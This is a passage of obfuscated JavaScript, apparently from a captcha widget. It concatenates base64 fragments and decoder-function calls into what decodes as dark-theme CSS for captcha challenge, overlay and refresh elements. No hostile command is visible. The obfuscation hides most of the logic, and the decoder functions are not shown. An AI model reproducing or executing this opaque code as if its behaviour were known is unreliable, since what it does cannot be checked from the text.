210,0x192,-0x30d,0x69d)+'I6I2ZmYTI5'+'OX0uY2FwdG'+'NoYSAudGhl'+'bWUtZGFyay'+_0x20b6cc(0xa63,0x9f7,0x733,0x632)+_0x50bc79(0x504,0x8e1,0x621,0x7bd)+_0x50bc79(0x5b4,0x907,0xb44,0x1004)+_0x20b6cc(0x96b,0xea3,0xe35,0xd42)+_0x20b6cc(0x12f9,0xe4f,0xb8a,0x12ab)+_0x20b6cc(0x119a,0xadd,0xcd1,0x108e)+_0x20b6cc(0xc09,0x9f7,0x956,0xf0c)+_0x50bc79(0x557,0x8e1,0x78c,0x858)+'9yLXRleHQg'+'YTpsaW5rLC'+_0x20b6cc(0x3bf,0x7ba,0x48d,0x13f)+_0x20b6cc(-0x11,0x656,0x6e7,0x75)+'1kYXJrICNj'+_0x50bc79(0x776,0x336,0x532,0x3b0)+_0x50bc79(0x74f,0xb96,0xfcd,0xc75)+_0x20b6cc(0xd87,0x82f,0x909,0x4e4)+_0x50bc79(0x54,0x273,-0x2af,0x235)+_0x50bc79(0x24e,0x401,0x55,0x76d)+'EgLnRoZW1l'+_0x20b6cc(0x59a,0x781,0x84f,0xad9)+_0x50bc79(0xa92,0x6e7,0x13,0x8e7)+_0x50bc79(-0x147,0x12b,0x5a8,0x4cc)+'F5IGEsLmNh'+_0x50bc79(0x608,0xcf6,0xa3e,0xacc)+_0x20b6cc(0x224,0x247,0x616,-0x45f)+_0x20b6cc(0x7b5,0xb2c,0x826,0xe2a)+'xsZW5nZS1v'+_0x20b6cc(0x13f0,0xe54,0xbfc,0x14f7)+'E6bGluaywu'+_0x50bc79(0x2c9,0x67c,0xd29,-0x68)+'AudGhlbWUt'+_0x50bc79(0xc3c,0xeab,0xe9a,0x155a)+_0x20b6cc(0xddb,0xfb2,0x1259,0xfcc)+_0x20b6cc(-0x1f6,0x362,0x2d5,0x74c)+_0x20b6cc(0x12d8,0xc30,0x654,0x7b8)+_0x50bc79(0x202,0x233,-0x2c9,0x520)+_0x50bc79(0x623,0x2da,0x692,0x8d)+_0x50bc79(0xa98,0x401,0x65c,0x80b)+_0x50bc79(0x937,0xd8e,0xc79,0x7e9)+_0x50bc79(0x24e,0x6cf,0xc8c,0xc8a)+_0x50bc79(0x79a,0x6e7,0xd64,0xc23))+('ZS1lcnJvci'+_0x50bc79(0x135,0x369,0x228,-0x1e8)+_0x50bc79(0x6cd,0xb15,0xa6b,0xc07)+_0x50bc79(0x6de,0x708,0x61e,0xdaf)+_0x50bc79(0xc90,0x5a4,0x291,0x959)+_0x50bc79(0xa20,0xc12,0x751,0x820)+_0x20b6cc(0xa1f,0x3e8,0xabe,-0x21e)+_0x50bc79(0xd8d,0xb96,0x1074,0xa77)+_0x50bc79(0xd52,0x878,0x9bb,0xb82)+_0x20b6cc(0x7aa,0xc70,0x908,0x64a)+'YXB0Y2hhIC'+_0x50bc79(0xc13,0xa42,0x363,0xdb1)+_0x20b6cc(0x11bb,0xe9f,0x1594,0x14de)+_0x50bc79(0xc1e,0xd79,0xe7f,0x129c)+_0x20b6cc(0x6f6,0x4b2,-0x239,0x32)+_0x20b6cc(0xf1b,0xa1a,0x6b3,0x111e)+_0x50bc79(0xf0f,0x956,0x450,0xa2a)+_0x20b6cc(0x7c5,0xa35,0x94c,0x10c3)+_0x50bc79(0x7d8,0xdc9,0x134c,0x13aa)+_0x50bc79(0xaec,0xcde,0xd5a,0xcec)+'bGVuZ2Utb3'+_0x50bc79(0x64c,0x8f3,0x6f1,0xf90)+_0x50bc79(0xd10,0xdbb,0x1086,0xbb4)+_0x50bc79(0x8c6,0xc43,0x603,0x9cf)+'YSAudGhlbW'+_0x50bc79(0x644,0x3ca,0x805,0x7eb)+_0x20b6cc(0xa97,0xbcd,0xcd1,0x7e0)+_0x50bc79(0x689,0xa65,0x596,0x6a0)+'YXkgYTpmb2'+_0x50bc79(0xf30,0x86a,0xd58,0xf06)+_0x20b6cc(0x44f,0x78e,0xa66,0xc76)+'hlbWUtZGFy'+_0x20b6cc(-0x170,0x238,0x24a,0x30b)+'xlbmdlLW92'+_0x20b6cc(0x6f5,0x391,0x2c,0x14a)+_0x20b6cc(0x10f7,0xbbf,0x114c,0x50e)+'b2xvcjojOT'+_0x20b6cc(0x1015,0x961,0x825,0xa4c)+'YXB0Y2hhIC'+_0x20b6cc(0xc70,0xaf4,0x1150,0xae7)+_0x20b6cc(0x9c7,0x5b8,0x56a,0x62d)+_0x20b6cc(0x7a,0x61b,0x528,0x6d)+'aXtiYWNrZ3'+'JvdW5kLWNv'+'bG9yOiMyMj'+_0x20b6cc(0x725,0xb24,0x11e5,0xc68)+_0x50bc79(0x8bc,0xa71,0x7be,0xb0b)+_0x50bc79(0xdbc,0x975,0xfd3,0xa91)+_0x20b6cc(0xe0a,0x8f1,0x979,0x3c4)+_0x50bc79(0xa3e,0x983,0x539,0x98c)+'aGVtZS1kYX'+_0x50bc79(0x897,0x822,0xe89,0x196)+_0x50bc79(0x51f,0x4f8,0x876,-0x206)+_0x20b6cc(0x6ae,0x7a9,0x617,0xd7f)+'LmNiLWksLm'+_0x20b6cc(0x91d,0xf45,0x10c2,0xa2b)+'LnRoZW1lLW'+_0x50bc79(0x159,0x47d,0xe8,0x95a)+'LWxiIGlucH'+_0x50bc79(0x101e,0xcd2,0x6f2,0xba2)+_0x20b6cc(0x68c,0xcbb,0xa37,0x1043)+_0x50bc79(0x7f2,0xbb4,0x51c,0xe42)+'cHggc29saW'+_0x50bc79(-0x24,0x48e,0x9cb,0x196)+_0x50bc79(0x7cc,0xb62,0x6ef,0x1003)+_0x20b6cc(0xdd4,0xe4f,0x1427,0xde1)+'bWUtZGFyay'+_0x20b6cc(0xaff,0xd6a,0x101f,0xa06)+_0x50bc79(0x11ae,0xc93,0x120c,0xb87)+'hlY2tlZH4u'+_0x50bc79(0x1e7,0x20a,-0x4fa,0x8f1)+'NrZ3JvdW5k'+_0x50bc79(-0x101,0x597,0x358,0x8f2)+'M2ZDZkNmR9'+_0x20b6cc(0xa15,0x4b3,0xa34,-0x1b8)+_0x50bc79(0xf06,0xd8e,0xac5,0x8a8)+'LWRhcmsgLm'+'NiLWxiIGlu'+_0x20b6cc(0x119f,0xba0,0x7d7,0x906)+_0x50bc79(0x819,0x953,0xb5a,0xf13)+'LWk6YWZ0ZX'+_0x20b6cc(0x4b0,0xabc,0x6b5,0x92b)+_0x50bc79(0x21e,0x597,0xaac,0x368)+_0x20b6cc(0x8fb,0xf4a,0x9a8,0x107f)+_0x20b6cc(-0x140,0x4b3,0xb23,0xace)+_0x50bc79(0x111a,0xd8e,0xb71,0x102d)+_0x20b6cc(0x271,0x632,0xcd,0xaae)+'F7Y29sb3I6'+_0x50bc79(0xb5f,0xad8,0x6cb,0xed5)+_0x50bc79(0x56c,0x5f9,-0x80,0x58)+_0x20b6cc(0x431,0x59a,0xbde,0x5d0)+_0x50bc79(0x818,0xbc5,0xf02,0xf18)+_0x50bc79(0x5f7,0x232,0xa3,0x824)+_0x20b6cc(0xbda,0xf84,0xc4c,0x132e)+_0x20b6cc(0x3bb,0xa0f,0x818,0xb6f)+_0x50bc79(-0x1f6,0x374,0x2c7,-0xd5)+'OTl9LmNhcH'+'RjaGEgLnRo'+_0x20b6cc(0xc4b,0xae7,0x932,0x1068)+_0x50bc79(-0x244,0x40f,0x7e4,0x451))+(_0x50bc79(0xa62,0xbeb,0xa93,0x105c)+_0x20b6cc(0xf4b,0xcbd,0x116d,0xd50)+'ZSBhLC5jYX'+_0x50bc79(0x7f2,0x983,0xa76,0x4ec)+'aGVtZS1kYX'+_0x50bc79(0x10c5,0xcde,0xd96,0x99b)+'bGVuZ2UtZX'+'Jyb3ItdGl0'+_0x50bc79(0xfe7,0xcd1,0xcff,0xea9)+_0x50bc79(0x864,0xa9c,0xfc7,0xd70)+'Y2hhIC50aG'+_0x50bc79(0x762,0xa69,0x6b4,0x7a2)+_0x50bc79(0x10bc,0xa40,0xe76,0x41f)+_0x20b6cc(0x3dc,0x670,-0x33,0xc1f)+'b3ItdGl0bG'+_0x50bc79(-0x188,0x478,0x1d7,0x293)+_0x20b6cc(-0x14b,0x2e5,0x824,-0x3ca)+'9yOiNiYmJ9'+_0x20b6cc(-0x72,0x4b3,0x76f,0x378)+'EgLnRoZW1l'+_0x50bc79(0x990,0x6cf,0x343,0xd62)+_0x20b6cc(0x925,0x799,0xe3d,0x897)+_0x50bc79(-0x70,0x4af,0x933,0x59e)+'10aXRsZSBh'+_0x50bc79(0xc0e,0xdbb,0x11b0,0x1387)+_0x20b6cc(0xa4e,0xcf5,0x11ad,0xc0f)+_0x50bc79(0x599,0x5ae,0x7de,0x268)+_0x20b6cc(-0x2d,0x47c,-0xe1,0x236)+_0x20b6cc(0x75f,0xbcd,0x1296,0xf93)+_0x50bc79(0x22a,0x427,0x705,0x2ee)+_0x20b6cc(0x11c1,0xb9a,0xf06,0x73b)+_0x50bc79(0x96,0x36e,0x344,-0x2e)+_0x50bc79(-0xd4,0x401,0xaca,0x9f8)+_0x50bc79(0xa8d,0xd8e,0x11db,0xb4e)+_0x20b6cc(0xb9e,0x781,0xc65,0x9f1)+_0x50bc79(0xcd7,0x6e7,0x493,0xc2d)+'ZS1lcnJvci'+_0x50bc79(0x872,0xb7f,0xb75,0xf9c)+'OmhvdmVye2'+'NvbG9yOiM5'+_0x50bc79(0x22c,0x3ba,0xa55,0xa8c)+_0x20b6cc(0x10de,0xf45,0xefd,0xb79)+'LnRoZW1lLW'+_0x20b6cc(0x4e6,0x4f0,0x532,0x81d)+_0x20b6cc(0x832,0x3b3,0x814,0x49d)+_0x50bc79(0x36c,0x2da,0x8bf,0x921)+_0x50bc79(0x2aa,0x401,-0x1ef,0x495)+_0x50bc79(0xfff,0xd8e,0x9f5,0xc9e)+_0x20b6cc(0xdab,0xb8e,0xab4,0x79e)+_0x50bc79(0xedf,0x7e4,0xa78,0x9c2)+'Y29sb3I6I2'+_0x20b6cc(0x5de,0x857,0xb1b,0x5f1)+_0x50bc79(0xebb,0xb98,0xb6f,0xe4b)+_0x50bc79(0x12af,0xc77,0x729,0x1076)+_0x50bc79(0x59,0x401,0xac9,0x43a)+_0x20b6cc(0xd8d,0xe40,0xa8d,0xcc4)+_0x50bc79(0x858,0xadc,0x408,0xc8e)+_0x20b6cc(0x433,0x6d5,0xa67,0x988)+'bGluaywuY2'+_0x20b6cc(0x6c1,0x6ab,0x1de,0xb18)+_0x50bc79(-0x88,0x4e8,0xb80,0x8b6)+'FyayAjdGVy'+_0x20b6cc(0xae7,0xb02,0xd3e,0xc91)+_0x20b6cc(0x1120,0xecf,0x104d,0xc3a)+_0x50bc79(0xb09,0xb4e,0x753,0xed5)+_0x50bc79(0x574,0x6ff,0x9de,0x383)+_0x20b6cc(0x606,0x85a,0x632,0xc27)+_0x50bc79(0x2f2,0x984,0x299,0xeba)+_0x50bc79(0x4dc,0xad7,0xa7f,0x664)+_0x20b6cc(0x106f,0xf46,0x9c5,0xda8)+_0x20b6cc(0x8e7,0x885,0xe82,0xe17)+'hhIC50aGVt'+_0x50bc79(0x350,0x9f3,0xa95,0x425)+_0x50bc79(0x3ed,0x193,0x3bb,0x3f)+'OmZvY3VzLC'+'5jYXB0Y2hh'+'IC50aGVtZS'+_0x20b6cc(0x13b6,0xf3e,0xa1d,0x11ab)+'ZXJtcyBhOm'+_0x20b6cc(0x900,0xab4,0x743,0x1111)+_0x20b6cc(-0x2ba,0x390,0x371,0x9a3)+_0x20b6cc(0x795,0x604,0x58b,0x9c8)+_0x20b6cc(0x6ca,0xda8,0x10ce,0x1360)+_0x50bc79(-0x29a,0x195,-0x509,0x810)+_0x50bc79(0xe0a,0x7d6,0x248,0xad4)+_0x20b6cc(0x5b5,0x3ba,0x7e0,0x15)+_0x50bc79(-0x27c,0x42e,-0x1f,0x322)+_0x20b6cc(0xd0,0x789,0x5e3,0x732)+_0x50bc79(-0x37b,0x236,0x42e,0x7ba)+_0x20b6cc(0x85f,0x3ff,-0x278,-0x292)+_0x50bc79(0x81c,0xafc,0xe6c,0xaa4)+'k3OTc5fS5j'+_0x20b6cc(0x717,0x720,0xbb3,0x23e)+_0x50bc79(0xdf0,0xa42,0xbf0,0xe55)+'YXJrICNxcn'+'tmaWxsOiNm'+_0x50bc79(0x266,0x6be,0x160,0x3bb)+_0x20b6cc(0xa54,0xf45,0x1578,0x86e)+_0x20b6cc(0x945,0x679,0x232,0x679)+'RhcmsgLmxv')+(_0x20b6cc(0x6fc,0x63b,0xa4d,0x859)+_0x50bc79(-0x101,0x2f0,0x212,0x352)+_0x50bc79(0x50d,0xbce,0x4f2,0x11a1)+_0x20b6cc(0x633,0xa47,0x90d,0xd77)+_0x20b6cc(0xfc7,0xae7,0xb02,0x88e)+_0x20b6cc(0xcbf,0xd01,0x117f,0x738)+'bHBlci1sb2'+_0x50bc79(0xd70,0xae3,0xaff,0x832)+'LmNhcHRjaG'+_0x20b6cc(0x137f,0xe40,0x14a3,0x9b0)+'LWRhcmsgI2'+_0x50bc79(0xf32,0x98c,0x585,0xd49)+_0x20b6cc(0x152,0x703,0x731,0x36e)+_0x20b6cc(-0x374,0x219,0x1,0x8f9)+_0x20b6cc(0x927,0x837,0x6c1,0x3f8)+_0x20b6cc(0x11f6,0xe4f,0xe2f,0xd2a)+_0x20b6cc(0xcc9,0xadd,0xf58,0x1038)+_0x20b6cc(0xa2c,0xf8b,0x120a,0xb06)+_0x20b6cc(0xc63,0x9bc,0xd32,0xdb8)+_0x20b6cc(0x1214,0xe3a,0x7aa,0x765)+_0x50bc79(0x55b,0x337,-0x17c,0x7c0)+_0x50bc79(0x7f0,0xee5,0x15b1,0xd48)+_0x20b6cc(0x7a1,0x3f3,0x71a,0x20)+_0x20b6cc(0xe42,0xa47,0x7f8,0x101e)+_0x50bc79(0xbd5,0xa35,0xe96,0x1014)+'sgI2ZyLWhl'+_0x20b6cc(0x11ce,0xed2,0xe8e,0x1229)+'9wLWxpbms6'+_0x50bc79(0xfc9,0xb15,0x866,0xfe0)+_0x20b6cc(0xdb6,0x7ba,0x692,0x8d9)+_0x50bc79(0x6ab,0x5a4,0x600,0x429)+_0x50bc79(0x139a,0xd11,0xd19,0x116b)+_0x50bc79(0x5ca,0xc58,0x101d,0x884)+_0x20b6cc(0x59f,0x2e1,0x947,-0x2bc)+'aW5rOmZvY3'+'VzLC5jYXB0'+_0x50bc79(0x11d,0x32f,-0x179,-0x53)+_0x20b6cc(0xd79,0xb1b,0x8fd,0xe9f)+_0x20b6cc(0x73c,0x7dd,0xa0b,0x480)+_0x20b6cc(0xe9f,0xf89,0xc78,0x160d)+_0x50bc79(0x447,0x622,0x7e8,0x978)+_0x50bc79(0xfc8,0xa02,0xb16,0xcfe)+_0x50bc79(0x564,0x2de,-0x17f,0x484)+_0x50bc79(0xaab,0x552,0x74a,0x141)+_0x50bc79(0x1212,0xcf6,0xe37,0x1178)+_0x50bc79(0x16b,0x195,-0x413,0x5c7)+_0x50bc79(0x570,0x38c,0x50c,0x3cc)+_0x20b6cc(0x6ee,0xbfa,0x1148,0x8e1)+_0x20b6cc(0xdec,0x934,0x86a,0xb9c)+_0x50bc79(0xab2,0xa9c,0xaf3,0xded)+_0x50bc79(0x426,0x32f,0x939,0x2cc)+_0x20b6cc(0x1218,0xb1b,0xfa4,0xe7f)+'ICNleHBpcm'+'VkLXJlZnJl'+_0x20b6cc(0x931,0xdac,0xd27,0xf6a)+_0x20b6cc(0xa4d,0xb77,0x5e4,0x71b)+_0x50bc79(0x890,0x66e,0xd51,0x99f)+'50aGVtZS1k'+_0x20b6cc(-0x337,0x2cd,-0x118,0x874)+_0x50bc79(0xc97,0xce5,0x108d,0x812)+_0x20b6cc(0x2ee,0x81a,0xacb,0x839)+_0x20b6cc(0x433,0xa69,0x4d4,0xe4f)+_0x20b6cc(0x8da,0x218,0x785,0x56f)+'B0Y2hhIC50'+_0x20b6cc(0x1212,0xe7b,0x1486,0xa1e)+_0x50bc79(0x58b,0x88f,0xe14,0x439)+_0x50bc79(0xdba,0xc31,0xba9,0xa43)+_0x50bc79(0xc7d,0x7ec,0xd26,0xbcb)+_0x50bc79(0x599,0x785,0x54a,0x1e9)+_0x20b6cc(0xafb,0xe4f,0x1468,0x1243)+'bWUtZGFyay'+_0x50bc79(0x12aa,0xca5,0xacf,0x129e)+_0x50bc79(0x3ae,0x862,0x5ec,0x574)+_0x50bc79(0x484,0x2b5,0x283,-0x15a)+_0x20b6cc(0x9f9,0x4ac,0x7b8,0x1ca)+_0x50bc79(0x5cd,0x5f9,0x2d0,0x499)+_0x20b6cc(0x194,0x59a,0x4d6,0x7a4)+_0x20b6cc(-0x226,0x200,-0x118,0x63c)+'ZW91dC1yZW'+_0x20b6cc(0x58e,0x683,0x499,0xc04)+_0x50bc79(0xd89,0x7cb,0x63a,0x8ec)+_0x20b6cc(0xbd9,0xf96,0x112c,0xf62)+_0x20b6cc(0x1176,0xcea,0x9e7,0xebe)+_0x50bc79(0x108,0x708,0x5b5,0x8cd)+_0x50bc79(0xca,0x5a4,0x6b2,0x97d)+_0x20b6cc(0xd73,0xef1,0xb69,0x140f)+_0x50bc79(-0x166,0x4a8,0x86a,0x75c)+_0x50bc79(0x2b3,0x1b5,0x48,0x472)+_0x20b6cc(0xc48,0x57b,0x3,0x8f6)+'RpdmUsLmNh'+_0x20b6cc(0xdde,0xda8,0xc01,0x13d4)+'RoZW1lLWRh'+_0x20b6cc(-0x1ea,0x43e,0x6f2,0x5fa)+'lyZWQtcmVm'+_0x20b6cc(0xafd,0x934,0x8d3,0x242)+_0x50bc79(0xc57,0x65d,0x71b,0x37f)+'LC5jYXB0Y2'+'hhIC50aGVt'+'ZS1kYXJrIC'+'NleHBpcmVk')+('LXJlZnJlc2'+_0x20b6cc(0x8dc,0x5cd,0x6f,0xc8b)+_0x50bc79(0xf39,0xee3,0x1006,0x127e)+_0x50bc79(0x274,0x5f9,0xaa6,0x1f)+_0x20b6cc(0xb5f,0x59a,0x52f,0x2a5)+'FyayAjdGlt'+_0x20b6cc(0xa90,0x494,0x34,0x13b)+_0x20b6cc(0x47e,0x683,0x312,0x897)+_0x50bc79(0xa3e,0xbff,0x117f,0xc42)+_0x20b6cc(0x7b4,0x8ea,0xdc5,0xaf9)+_0x20b6cc(0x44a,0x3e1,0x1a3,0x463)+_0x20b6cc(0xc3f,0xb1b,0xdbb,0x5f4)+_0x50bc79(0xb25,0x555,0x463,0xaf5)+_0x50bc79(0x1167,0xb18,0x89f,0x1125)+_0x50bc79(0x9b5,0xcfa,0x707,0x13ab)+_0x50bc79(0x15c,0x57d,0xbd4,0x592)+_0x20b6cc(0xaa7,0x72e,0x8c3,0x803)+'AudGhlbWUt'+_0x20b6cc(0xde,0x631,0xdb,0xbca)+'ltZW91dC1y'+_0x50bc79(0xb35,0x970,0xa6a,0xc87)+_0x20b6cc(0x701,0xab8,0xdbd,0x8ec)+_0x50bc79(0x40e,0x96e,0x6cb,0xbcb)+'I6Izk0OTQ5'+_0x50bc79(0xbdc,0x7c1,0xae2,0x81b)+_0x50bc79(0x110f,0xd9d,0x1045,0x9a9)+'bWUtZGFyay'+_0x20b6cc(0xa51,0xe19,0x10b2,0xed4)+_0x20b6cc(0x835,0x595,0xaaf,0x11c)+'ItY29sb3I6'+_0x50bc79(0xc57,0xdc2,0x1231,0xd1d)+_0x50bc79(0x442,0x516,0x3e2,0xaf3)+_0x20b6cc(0x13aa,0xfb9,0x1057,0x1644)+_0x50bc79(0x760,0x708,0x533,0x915)+_0x50bc79(0x4fd,0x5a4,0x6d8,0x42c)+'1kYXJrIC5l'+_0x20b6cc(0xb1b,0xa2c,0xefc,0x4c9)+_0x20b6cc(0x1406,0xfb0,0xcd0,0xbd4)+_0x20b6cc(0xc7,0x720,0x908,0xcb6)+'50aGVtZS1k'+_0x50bc79(0xbaf,0x7d9,0xc5c,0x731)+_0x20b6cc(0x15e8,0xee7,0xbf8,0x14ee)+_0x50bc79(0x705,0x779,0x5c7,0xc8c)+_0x20b6cc(0x1323,0xf45,0xc51,0x9a7)+_0x50bc79(0x9a2,0x5c7,0x976,0x709)+'RhcmsgLmVy'+_0x20b6cc(-0x4a9,0x23f,0x311,0x65b)+_0x50bc79(-0xa3,0x4ab,0xb32,0x621)+_0x50bc79(0xe08,0xe96,0x837,0x7f1)+_0x50bc79(0xdee,0x983,0x72f,0x57b)+'aGVtZS1kYX'+_0x20b6cc(-0x319,0x3a1,-0x31d,-0x30b)+_0x20b6cc(0xb5a,0xc2d,0x11f7,0x680)+'dlIGE6dmlz'+_0x20b6cc(0x12f5,0xc5b,0xa72,0x5d3)+'xvcjojZmZh'+_0x20b6cc(0x2f3,0x252,0x431,0x8ec)+_0x50bc79(0xa33,0x79c,0x57f,0xe2d)+'aGFsbGVuZ2'+'Utb3Zlcmxh'+_0x20b6cc(0x13af,0xf4f,0xac4,0x129a)+_0x50bc79(0xadd,0xa33,0x10b2,0xb22)+_0x50bc79(0x148e,0xd8d,0x739,0xeef)+_0x50bc79(0xa11,0xc26,0x10f8,0xaab)+_0x50bc79(0x1340,0xd46,0xcf8,0x801)+_0x50bc79(0x34e,0x272,0x180,-0x197)+'LXNpemU6OX'+_0x50bc79(-0x1af,0x1e2,0x46d,-0xe4)+'aGVpZ2h0Oj'+_0x50bc79(0xd80,0x8ae,0x924,0xb5d)+_0x20b6cc(0xb0e,0x9d0,0xad6,0xe1a)+_0x20b6cc(0x6cf,0x9d3,0xf05,0x6d1)+'dG9wOjA7ei'+'1pbmRleDo5'+_0x20b6cc(0x327,0x892,0x958,0x5fd)+_0x50bc79(0xa52,0x79c,0xd16,0x3aa)+'aGFsbGVuZ2'+'Utb3Zlcmxh'+_0x20b6cc(0xef3,0xc90,0x12da,0x7a7)+_0x50bc79(0x7c2,0x79c,0xf1,0x1c4)+_0x20b6cc(0x8b4,0x3e8,-0x2ae,0x5ff)+_0x20b6cc(0x689,0x2f5,-0x110,-0x18)+_0x50bc79(0x362,0x950,0x2e0,0x252)+_0x20b6cc(0xe6d,0xf64,0x1238,0xa69)+_0x50bc79(0x4c5,0xb14,0x63f,0x7ef)+_0x20b6cc(0x9a5,0x4db,-0x138,0x939)+_0x50bc79(0x1404,0xda2,0x7b8,0x1148)+_0x50bc79(0xd46,0xdb3,0x86d,0xde1)+_0x50bc79(0x8c1,0x7c9,0x5a1,0xa9a)+_0x20b6cc(0xafa,0x443,-0x107,0xa38)+_0x20b6cc(0xa33,0xc3e,0x79c,0xf7c)+'hhICNjaGFs'+_0x20b6cc(0xd02,0xfbc,0x15cd,0x947)+'ZlcmxheSBh'+'OmFjdGl2ZS'+_0x20b6cc(0x9b6,0xcf5,0xd81,0x1373)+'YSAjY2hhbG'+_0x20b6cc(0xf1b,0x955,0xe0a,0x2c6)+'ZXJsYXkgYT'+_0x20b6cc(0x1cb,0x62f,0x80e,0x962))+(_0x50bc79(0xb18,0x67c,0xb71,0x88f)+_0x50bc79(0xc13,0x945,0xd6b,0x9e2)+_0x20b6cc(0xe09,0xeae,0xe9c,0xccf)+_0x20b6cc(0x64,0x677,0x441,0xb55)+'b3Zlcntjb2'+_0x20b6cc(0xe7e,0x878,0x4ab,0x68c)+_0x50bc79(0x3a0,0x9cb,0xe90,0x8e9)+'B0Y2hhICNs'+_0x20b6cc(0xeba,0xad8,0xed8,0xc75)+_0x50bc79(0x4da,0x35b,0x48a,0x4c4)+_0x20b6cc(0xc97,0xbf0,0xc07,0x92d)+'1ib3R0b206'+_0x20b6cc(-0xa8,0x413,0x2d9,0x48d)+_0x20b6cc(0x560,0x637,0x3cf,0x7da)+'YWlsdXJlLW'+_0x50bc79(0xa22,0xf0f,0x1214,0x13aa)+_0x20b6cc(0x4cc,0x65c,0x132,0x2ec)+_0x20b6cc(0x88e,0x7bf,0x75d,0x6f4)+'OjE2NjtzdH'+_0x50bc79(0x103d,0xafa,0xf4c,0xf5a)+'aG9mZnNldD'+_0x50bc79(0x91,0x74d,0x59c,0x462)+_0x50bc79(0x5e1,0x928,0x681,0x486)+_0x50bc79(-0x80,0x5ef,0x4ef,0xe9)+_0x20b6cc(0x7f8,0x839,0x4a5,0x9b5)+_0x20b6cc(0x29b,0x4b8,0x4b2,0x9f8)+_0x50bc79(0x3d4,0x98f,0xdd0,0xaf8)+'tlOiNkZTEz'+'MDM7ZmlsbD'+'ojZGUxMzAz'+_0x20b6cc(0x107b,0xf5e,0x15a5,0x1025)+_0x20b6cc(0x7d4,0xdd7,0x140d,0x70b)+_0x50bc79(0x97c,0xd02,0x842,0xa72)+_0x20b6cc(0x10e9,0xf58,0x1431,0xf00)+_0x20b6cc(0x11c8,0xc74,0x1110,0x10f8)+_0x50bc79(0x37,0x718,0x7d0,0xaa)+'MSkgZm9yd2'+'FyZHN9LmNh'+'cHRjaGEgLm'+_0x50bc79(0x426,0x556,0x44c,-0x6a)+'Y3Jvc3N7Zm'+_0x20b6cc(0xe03,0xdc6,0x7df,0x701)+_0x50bc79(0xec3,0x99f,0xbd6,0x810)+'9ybS1vcmln'+_0x50bc79(0x308,0x276,0x80d,-0x487)+_0x50bc79(-0x499,0x16c,-0x513,-0x11d)+_0x50bc79(0x6a0,0xd7d,0xfbf,0x1391)+_0x20b6cc(0x13c6,0xcd4,0x948,0xbfd)+_0x20b6cc(0x1a0,0x4f4,0x7b7,0x408)+_0x50bc79(0x879,0xbe0,0xeaa,0x584)+'ZGUxMzAzO3'+_0x20b6cc(0x553,0x3d4,-0x32c,-0x2bb)+'ZGUxMzAzfX'+'Rve2ZpbGw6'+'I2ZmZjtzdH'+_0x20b6cc(0x550,0x75e,0xaba,0x193)+_0x20b6cc(0x69e,0x99b,0xeba,0xdbe)+_0x20b6cc(0x0,0x3c0,0x42b,0x7f5)+_0x50bc79(0x889,0xd65,0x144d,0x6fa)+'Jvc3N7YW5p'+'bWF0aW9uOm'+_0x50bc79(0x25f,0x94b,0x780,0x6b7)+_0x50bc79(0x2d4,0x44a,0x942,0x2c8)+_0x20b6cc(0xb8a,0x8a4,0x57f,0x7d0)+'cigxLDEsMC'+'wxKSAuNHMg'+_0x50bc79(0xe70,0xf01,0x150e,0x133f)+'RzfS5jYXB0'+_0x20b6cc(0x37e,0x3a0,0x180,0xaa1)+'1je2FsaWdu'+_0x20b6cc(0x18f,0x663,0xa38,0xa92)+_0x50bc79(0x3cb,0x140,-0x375,-0x10c)+_0x50bc79(-0x1a9,0x4a5,0x8a6,0x2c0)+_0x50bc79(0x99d,0xb2f,0x6f9,0xe3d)+_0x20b6cc(0x1102,0xbd6,0x6e9,0x5f3)+'ZsZXg7bWFy'+_0x50bc79(0xc49,0x6b1,0x5db,0xc81)+'Q6MTZweDt0'+_0x50bc79(0xfe,0x17a,0x0,0x772)+_0x50bc79(0x9e8,0xe71,0x9bf,0xc81)+_0x50bc79(0x871,0x401,0x425,-0x14c)+_0x50bc79(-0x314,0x1fc,0x80f,0x5df)+'e2Rpc3BsYX'+_0x50bc79(0x27b,0x133,0x429,0x2eb)+_0x20b6cc(0xe65,0x821,0xa99,0xef0)+'VtczpjZW50'+_0x20b6cc(0xd90,0xe24,0xeae,0xdcb)+'RjaGEgLmNi'+_0x20b6cc(0x41f,0x844,0xf3b,0x5d1)+'V0e2N1cnNv'+_0x20b6cc(0x9e2,0x57e,0x524,0x250)+_0x20b6cc(0x1081,0xcca,0x850,0x12db)+_0x50bc79(0x5c7,0x6bc,0x9e0,0x39d)+_0x20b6cc(0x74a,0x8b3,0xaec,0x5bf)+'OjI0cHg7bW'+_0x20b6cc(0xe4,0x27c,-0x1ee,-0x2ac)+_0x50bc79(0xa34,0xdf3,0x749,0xa47)+'owO3dpZHRo'+'OjI0cHg7ei'+_0x50bc79(-0x306,0x38a,0x305,0x14f))+('OTk5fS5jYX'+_0x50bc79(-0x114,0x310,0x69d,0x95f)+_0x20b6cc(0xd24,0x6ed,0xbf6,0x787)+_0x50bc79(0x458,0x2fd,0x3cd,0x45e)+_0x50bc79(0x4e0,0x51a,0x26c,0x94c)+'ksLmNhcHRj'+_0x20b6cc(0x854,0xec1,0x1588,0x12ec)+_0x50bc79(0x873,0xb26,0xb8f,0x1003)+_0x50bc79(0xddf,0xc8e,0xaa5,0x933)+_0x50bc79(0x104,0x4f0,0x7c9,-0xa2)+_0x20b6cc(0xf72,0x8e9,0x318,0x7dc)+_0x20b6cc(0xa1e,0xd3c,0x834,0xb9f)+_0x20b6cc(0x1506,0xf8e,0x1569,0x933)+'0uY2FwdGNo'+_0x50bc79(-0x208,0x4fe,0x7ff,0x9fd)+_0x20b6cc(0x2a0,0x5c2,0x3f1,-0xdd)+'Y2hlY2tlZH'+'4uY2ItaXti'+'YWNrZ3JvdW'+_0x50bc79(0xeea,0x8ad,0x9d7,0x4f2)+_0x20b6cc(0x654,0xcfb,0xa61,0x79f)+_0x20b6cc(0xbf7,0xf49,0x14e8,0x1569)+_0x20b6cc(0x57d,0xc5a,0xadf,0xb91)+_0x50bc79(0xbd0,0x7ba,0xd31,0x72b)+'eToxO3RyYW'+'5zZm9ybTpy'+_0x20b6cc(0x331,0x1c5,0x67a,0x1e9)+'kgc2NhbGUo'+'MSl9LmNhcH'+'RjaGEgLmNi'+_0x50bc79(0x30b,0x792,0x9e8,0x5db)+_0x50bc79(0x98c,0x7dd,0x14b,0xa33)+_0x20b6cc(0xcf8,0xaff,0x1138,0x1104)+_0x50bc79(0x1160,0xd44,0x767,0xe18)+_0x50bc79(-0x1dc,0x12c,0x4b8,0x39b)+'NvbGlkICNj'+'NDRkMGU7Ym'+_0x50bc79(0x129d,0xe97,0x12a4,0x831)+'ZGl1czowO2'+_0x20b6cc(0xc24,0xb4d,0x10bb,0x875)+'aWR0aDowID'+_0